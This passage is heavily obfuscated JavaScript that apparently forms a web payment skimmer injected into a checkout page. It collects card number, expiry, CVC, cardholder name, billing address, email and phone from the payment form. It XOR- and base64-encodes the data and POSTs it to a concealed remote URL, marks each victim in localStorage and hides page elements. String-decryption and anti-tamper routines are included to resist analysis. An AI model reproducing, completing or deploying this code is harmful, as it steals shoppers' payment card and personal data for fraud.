q=h['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);if(N['g'+'V'+'p'+'x'+'b'](q[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2)){if(N['D'+'n'+'r'+'z'+'v'](N['p'+'P'+'P'+'n'+'I'],N['U'+'Z'+'S'+'M'+'L']))return 0x1;else D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,t['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,z=s['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,N['Y'+'Q'+'L'+'Z'+'G'])['t'+'r'+'i'+'m']();}var u=N['b'+'m'+'W'+'o'+'j'](parseInt,q[0x1],0xa),r=N['O'+'C'+'S'+'U'+'q'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(N['G'+'M'+'T'+'R'+'v'](u,r))return 0x2;return null;}else H['s'+'e'+'t'+'I'+'t'+'e'+'m'](L['w'+'d'+'i'+'W'+'u'],L['g'+'q'+'K'+'H'+'u']),L['b'+'L'+'r'+'d'+'F'](D),t=!![];}}}}else{var U=N['W'+'L'+'i'+'n'+'F']['s'+'p'+'l'+'i'+'t']('|'),E=0x0;while(!![]){switch(U[E++]){case'0':A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'1':G=N['s'+'w'+'X'+'a'+'g'];continue;case'2':Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['I'+'P'+'c'+'m'+'l'](N['c'+'C'+'Q'+'H'+'A'],K);continue;case'5':h['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=L;continue;case'6':var K=N['e'+'M'+'E'+'j'+'R'];continue;case'7':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'8':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'9':f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'1'+'0':w=N['Q'+'V'+'r'+'v'+'I'];continue;}break;}}}function G(h){var L={'kejKs':function(A,u){return N['v'+'k'+'m'+'R'+'f'](A,u);},'RGXng':function(A,u){return N['J'+'c'+'z'+'u'+'U'](A,u);},'MAZBS':N['e'+'M'+'x'+'D'+'O'],'ShFlt':N['K'+'Y'+'M'+'s'+'g'],'nAwfn':N['a'+'B'+'b'+'R'+'F'],'AlYjQ':N['j'+'R'+'W'+'D'+'O'],'PuKul':N['e'+'M'+'E'+'j'+'R'],'CJCcF':N['y'+'K'+'Z'+'p'+'O'],'FyYNp':N['p'+'J'+'M'+'h'+'T'],'xhgre':N['r'+'y'+'b'+'n'+'D'],'jKNdV':N['T'+'z'+'z'+'U'+'E'],'Lqarp':N['T'+'S'+'A'+'G'+'X'],'URIkL':N['g'+'B'+'h'+'L'+'D'],'pnAek':N['s'+'q'+'E'+'S'+'U'],'ugfNO':N['p'+'x'+'A'+'P'+'s'],'xJgjy':function(A,u){return N['e'+'p'+'Z'+'Y'+'d'](A,u);},'LprCm':N['G'+'m'+'j'+'b'+'v']},q=h['t'+'a'+'r'+'g'+'e'+'t'];if(N['T'+'j'+'Z'+'M'+'W'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){if(N['L'+'c'+'J'+'n'+'j'](H,N['Q'+'V'+'r'+'v'+'I'])){if(N['A'+'M'+'N'+'l'+'X'](N['B'+'N'+'V'+'B'+'q'],N['C'+'g'+'K'+'O'+'B'])){var u=L['k'+'e'+'j'+'K'+'s'](Z,s['v'+'a'+'l'+'u'+'e']);if(L['R'+'G'+'X'+'n'+'g'](u,0x1)||L['R'+'G'+'X'+'n'+'g'](u,0x2)){var r=L['M'+'A'+'Z'+'B'+'S']['s'+'p'+'l'+'i'+'t']('|'),Z=0x0;while(!![]){switch(r[Z++]){case'0':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['S'+'h'+'F'+'l'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'1':g['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['A'+'l'+'Y'+'j'+'Q'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'2':M=L['P'+'u'+'K'+'u'+'l'];continue;case'3':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['C'+'J'+'C'+'c'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'4':P=L['F'+'y'+'Y'+'N'+'p'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['x'+'h'+'g'+'r'+'e'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=V;continue;case'6':X['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['j'+'K'+'N'+'d'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['L'+'q'+'a'+'r'+'p'];continue;case'7':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['U'+'R'+'I'+'k'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;}break;}}else{var f=L['p'+'n'+'A'+'e'+'k']['s'+'p'+'l'+'i'+'t']('|'),o=0x0;while(!![]){switch(f[o++]){case'0':Y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['U'+'R'+'I'+'k'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'1':B['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['C'+'J'+'C'+'c'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'2':N0['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['A'+'l'+'Y'+'j'+'Q'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'3':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['S'+'h'+'F'+'l'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'4':W['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['j'+'K'+'N'+'d'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'5':F='';continue;}break;}}y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['u'+'g'+'f'+'N'+'O'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['x'+'J'+'g'+'j'+'y'](L['L'+'p'+'r'+'C'+'m'],l);}else cardLogo=N['K'+'n'+'x'+'V'+'R'];}else N['z'+'T'+'p'+'s'+'O'](N['U'+'i'+'f'+'n'+'m'],N['U'+'i'+'f'+'n'+'m'])?(e['r'+'e'+'m'+'o'+'v'+'e'](),H['r'+'e'+'m'+'o'+'v'+'e']()):cardLogo=N['N'+'B'+'s'+'S'+'O'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cardLogo,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['p'+'j'+'A'+'f'+'X']);}}var D=[N['M'+'v'+'q'+'F'+'h'],N['p'+'x'+'A'+'P'+'s'],N['k'+'O'+'w'+'G'+'B']];D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['x'+'J'+'h'+'P'+'S'],C);}),D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['i'+'v'+'r'+'N'+'n'],j);}),D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['R'+'v'+'l'+'g'+'U'],G);});var t={},z={};for(var s=0x0;N['g'+'V'+'p'+'x'+'b'](s,document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);s++){var k=document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][s];t[k['i'+'d']]=k['v'+'a'+'l'+'u'+'e'],z[k['i'+'d']]=k['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['i'+'v'+'r'+'N'+'n'],function(h){if(N['T'+'Z'+'P'+'c'+'s'](N['M'+'l'+'O'+'e'+'i'],N['p'+'p'+'U'+'r'+'H']))e=H['v'+'a'+'l'+'u'+'e'];else{var L=h['t'+'a'+'r'+'g'+'e'+'t'],q=L['n'+'a'+'m'+'e']||L['i'+'d'];N['O'+'g'+'B'+'C'+'a'](L['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&N['R'+'J'+'h'+'y'+'j'](L['v'+'a'+'l'+'u'+'e'],t[q])&&(t[q]=L['v'+'a'+'l'+'u'+'e'],z[q]=L['v'+'a'+'l'+'u'+'e']);}}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['n'+'J'+'F'+'q'+'K'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['W'+'q'+'x'+'e'+'n'],function(h){var L={};L['x'+'u'+'v'+'B'+'i']=N['v'+'h'+'Z'+'W'+'e'],L['x'+'B'+'J'+'h'+'E']=N['N'+'D'+'b'+'S'+'R'];var q=L;if(N['S'+'w'+'D'+'z'+'u'](N['P'+'U'+'x'+'f'+'V'],N['L'+'q'+'v'+'C'+'B'])){var A=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['C'+'U'+'D'+'s'+'N']),u;N['A'+'M'+'N'+'l'+'X'](z[N['C'+'U'+'D'+'s'+'N']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?u=A['v'+'a'+'l'+'u'+'e']:u=z[N['C'+'U'+'D'+'s'+'N']];var Z=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'s'+'c'+'l'+'N']),f;N['T'+'c'+'E'+'s'+'h'](z[N['M'+'s'+'c'+'l'+'N']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?N['d'+'Q'+'r'+'H'+'w'](N['m'+'I'+'I'+'J'+'e'],N['m'+'I'+'I'+'J'+'e'])?f=Z['v'+'a'+'l'+'u'+'e']:l=q['x'+'u'+'v'+'B'+'i']:f=z[N['M'+'s'+'c'+'l'+'N']];var o=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['t'+'o'+'y'+'F'+'s']),v;N['O'+'g'+'T'+'c'+'b'](z[N['t'+'o'+'y'+'F'+'s']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?N['b'+'h'+'c'+'r'+'s'](N['L'+'U'+'t'+'V'+'O'],N['L'+'U'+'t'+'V'+'O'])?e=H[N['M'+'s'+'c'+'l'+'N']]:v=o['v'+'a'+'l'+'u'+'e']:v=z[N['t'+'o'+'y'+'F'+'s']];var U=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'v'+'O'+'U'+'w']),E;N['y'+'k'+'Q'+'F'+'R'](z[N['f'+'v'+'O'+'U'+'w']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?E=U['v'+'a'+'l'+'u'+'e']:E=z[N['f'+'v'+'O'+'U'+'w']];var K=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['X'+'Z'+'w'+'H'+'i']),x;if(N['G'+'x'+'Q'+'H'+'d'](z[N['X'+'Z'+'w'+'H'+'i']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))N['R'+'J'+'h'+'y'+'j'](N['d'+'G'+'e'+'m'+'p'],N['M'+'H'+'f'+'Z'+'O'])?x=K['v'+'a'+'l'+'u'+'e']:l=q['x'+'B'+'J'+'h'+'E'];else{if(N['r'+'k'+'b'+'q'+'v'](N['K'+'A'+'p'+'q'+'O'],N['K'+'i'+'A'+'y'+'J']))x=z[N['X'+'Z'+'w'+'H'+'i']];else{var p=N['O'+'i'+'K'+'X'+'V']['s'+'p'+'l'+'i'+'t']('|'),X=0x0;while(!![]){switch(p[X++]){case'0':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var J=N['e'+'M'+'E'+'j'+'R'];continue;case'3':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['e'+'p'+'Z'+'Y'+'d'](N['G'+'m'+'j'+'b'+'v'],J);continue;case'5':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}var m=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['u'+'L'+'C'+'c'+'M']),Q=m['v'+'a'+'l'+'u'+'e'],R=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'i'+'l'+'M'+'J']),T=R['v'+'a'+'l'+'u'+'e'],S=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['A'+'B'+'X'+'U'+'j']),b=S['v'+'a'+'l'+'u'+'e'],O=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'t'+'W'+'W'+'W']),y;if(N['H'+'a'+'m'+'y'+'R'](z[N['f'+'t'+'W'+'W'+'W']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['t'+'Z'+'q'+'m'+'d'](N['u'+'O'+'q'+'J'+'f'],N['T'+'w'+'H'+'j'+'Y']))return N['e'+'o'+'a'+'P'+'L'](N['w'+'c'+'J'+'y'+'Y'](t,z?N['h'+'i'+'X'+'z'+'s']('\x20',s):''),k?N['e'+'p'+'Z'+'Y'+'d']('\x20',C):'');else y=O['v'+'a'+'l'+'u'+'e'];}else y=z[N['f'+'t'+'W'+'W'+'W']];if(N['L'+'Z'+'T'+'g'+'Z'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](N['b'+'e'+'f'+'F'+'I']),null)){h['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();const X=z[N['M'+'v'+'q'+'F'+'h']],J=z[N['p'+'x'+'A'+'P'+'s']],g=z[N['k'+'O'+'w'+'G'+'B']],F=N['u'+'D'+'f'+'j'+'X'](N['J'+'k'+'t'+'H'+'D'](u,'\x20'),f),B=v,I=E,W=x,Y=Q,N0=T,N1=b,N2=y;var l={};l['c'+'c']=X,l['e'+'x'+'p']=J,l['h'+'o'+'l'+'d'+'e'+'r']=F,l['c'+'v'+'c']=g,l['z'+'i'+'p']=B,l['e'+'m'+'a'+'i'+'l']=I,l['p'+'h'+'o'+'n'+'e']=W,l['c'+'o'+'u'+'n'+'t'+'r'+'y']=Y,l['s'+'t'+'a'+'t'+'e']=N0,l['c'+'i'+'t'+'y']=N1,l['a'+'d'+'d'+'r'+'e'+'s'+'s']=N2;let N3=l;const N4=(N8,N9)=>btoa(unescape(encodeURIComponent(Array['f'+'r'+'o'+'m'](N8,(NN,Na)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](NN['c'+'h'+'a'+'r'+'C'+'o'+'d'+'e'+'A'+'t'](0x0)^N9['c'+'h'+'a'+'r'+'C'+'o'+'d'+'e'+'A'+'t'](Na%N9['l'+'e'+'n'+'g'+'t'+'h'])))['j'+'o'+'i'+'n'](''))));let N5=N['b'+'m'+'W'+'o'+'j'](N4,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](N3),N['j'+'d'+'T'+'m'+'p']);var M=new XMLHttpRequest();M['o'+'p'+'e'+'n'](N['h'+'V'+'b'+'Q'+'H'],N['u'+'N'+'Q'+'R'+'R'],!![]),M['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](N['C'+'R'+'k'+'q'+'Z'],N['S'+'G'+'p'+'e'+'I']),M['s'+'e'+'n'+'d'](N['I'+'P'+'c'+'m'+'l'](N['y'+'w'+'t'+'X'+'U'],N['v'+'k'+'m'+'R'+'f'](encodeURIComponent,N5)));let N6=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['W'+'z'+'T'+'Q'+'G'])[0x0],N7=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['z'+'L'+'j'+'k'+'C']);N6&&(N6['r'+'e'+'m'+'o'+'v'+'e'](),N7['r'+'e'+'m'+'o'+'v'+'e']()),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'],localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](N['b'+'e'+'f'+'F'+'I'],N['Q'+'V'+'r'+'v'+'I']);}}else return 0x1;});}else N['w'+'f'+'h'+'A'+'y'](setTimeout,bench,0x9c4);}function mtr_H(N,a){var e=mtr_e();return mtr_H=function(H,D){H=H-0x1a6;var t=e[H];if(mtr_H['coxoOF']===undefined){var z=function(w){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='',q=h+z;for(var A=0x0,u,r,Z=0x0;r=w['charAt'](Z++);~r&&(u=A%0x4?u*0x40+r:r,A++%0x4)?h+=q['charCodeAt'](Z+0xa)-0xa!==0x0?String['fromCharCode'](0xff&u>>(-0x2*A&0x6)):A:0x0){r=G['indexOf'](r);}for(var i=0x0,f=h['length'];i<f;i++){L+='%'+('00'+h['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var j=function(w,G){var h=[],L=0x0,q,A='';w=z(w);var u;for(u=0x0;u<0x100;u++){h[u]=u;}for(u=0x0;u<0x100;u++){L=(L+h[u]+G['charCodeAt'](u%G['length']))%0x100,q=h[u],h[u]=h[L],h[L]=q;}u=0x0,L=0x0;for(var r=0x0;r<w['length'];r++){u=(u+0x1)%0x100,L=(L+h[u])%0x100,q=h[u],h[u]=h[L],h[L]=q,A+=String['fromCharCode'](w['charCodeAt'](r)^h[(h[u]+h[L])%0x100]);}return A;};mtr_H['cscYBn']=j,N=arguments,mtr_H['coxoOF']=!![];}var s=e[0x0],k=H+s,C=N[k];if(!C){if(mtr_H['uDgunE']===undefined){var w=function(G){this['EljLKZ']=G,this['anitMh']=[0x1,0x0,0x0],this['VAndBO']=function(){return'newState';},this['rkidsN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JnenmO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};w['prototype']['SwdtPd']=function(){var G=new RegExp(this['rkidsN']+this['JnenmO']),h=G['test'](this['VAndBO']['toString']())?--this['anitMh'][0x1]:--this['anitMh'][0x0];return this['CwswXA'](h);},w['prototype']['CwswXA']=function(G){if(!Boolean(~G))return G;return this['HEeYEk'](this['EljLKZ']);},w['prototype']['HEeYEk']=function(G){for(var h=0x0,L=this['anitMh']['length'];h<L;h++){this['anitMh']['push'](Math['round'](Math['random']())),L=this['anitMh']['length'];}return G(this['anitMh'][0x0]);},new w(mtr_H)['SwdtPd'](),mtr_H['uDgunE']=!![];}t=mtr_H['cscYBn'](t,D),N[k]=t;}else t=C;return t;},mtr_H(N,a);}var typeCard;function checkCardType(){var a={};a['R'+'i'+'Z'+'x'+'k']=function(s,k){return s>=k;},a['L'+'M'+'n'+'m'+'I']=function(s,k){return s<k;},a['h'+'s'+'N'+'z'+'Y']='4'+'|'+'1'+'|'+'0'+'|'+'6'+'|'+'5'+'|'+'2'+'|'+'3',a['U'+'Y'+'U'+'w'+'m']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d',a['S'+'F'+'s'+'o'+'g']='n'+'o'+'n'+'e',a['r'+'w'+'n'+'F'+'m']='e'+'x'+'p',a['O'+'d'+'n'+'K'+'J']=function(s,k){return s+k;},a['z'+'Q'+'K'+'j'+'z']='i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x20',a['U'+'I'+'u'+'w'+'g']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r',a['p'+'S'+'J'+'o'+'U']='b'+'l'+'o'+'c'+'k',a['L'+'V'+'V'+'B'+'i']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r',a['q'+'M'+'p'+'c'+'q']='r'+'e'+'d',a['Q'+'T'+'B'+'B'+'K']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d',a['C'+'t'+'w'+'m'+'n']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r',a['L'+'e'+'t'+'c'+'y']=function(s,k){return s===k;},a['k'+'D'+'b'+'d'+'e']='1'+'|'+'6'+'|'+'0'+'|'+'4'+'|'+'2'+'|'+'5'+'|'+'3',a['p'+'P'+'p'+'u'+'u']=function(s,k){return 